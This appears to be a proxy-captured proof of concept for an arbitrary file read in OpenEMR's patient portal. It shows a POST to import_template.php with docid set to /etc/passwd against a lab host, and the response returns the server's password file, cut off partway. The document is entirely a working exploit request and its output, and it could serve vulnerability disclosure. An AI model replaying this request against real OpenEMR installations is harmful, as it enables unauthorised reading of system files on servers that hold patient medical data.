 Request
Raw Params Headers Hex
POST /openemr/portal/import_template.php HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/openemr/portal/import_template.php
Cookie: OpenEMR=q4qghctahk59ckgikffv8st2oe; sid=5gficdqudmeg24obi1coii58k5;
PHPSESSID=4vj50sts66bu8bu6537tr3pjsc; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
mode=get&docid=%2Fetc%2Fpasswd
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 12:16:20 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801adf0c59acb001000155007d040a9b
X-Protected-By: OpenRASP
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2456
Connection: close
Content-Type: text/html; charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network